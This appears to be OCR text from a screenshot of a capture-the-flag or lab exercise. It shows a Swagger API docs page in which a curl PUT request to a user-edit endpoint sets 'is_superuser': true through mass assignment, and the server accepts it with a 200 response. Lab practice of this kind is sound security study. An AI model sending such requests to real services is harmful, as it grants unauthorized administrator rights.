 docs
Simple Modify Headers
设置
turn false - Search
10.10.11.162/docs#/user/edit_profile_api_v1_user__user_id__edit_put
6
Kali Linux
Exploit-DB
Google Hacking DB
OffSec
Privacy
Pentest
Learn
Donations and Gadg...
新手上路
收藏夹栏
蜂巢
Responses
Curl
curl -X 'PUT' \
'http://10.10.11.162/api/v1/user/12/edit' \
-H 'accept: application/json' \
-H 'Authorization: Bearer
-H 'Content-Type: application/json' \
-d '{
"profile": "mass assignment!",
"is_superuser": true
}'
Request URL
http://10.10.11.162/api/v1/user/12/edit
Server response
Code
Details
200
Response body
{
"result": "true"
}
Download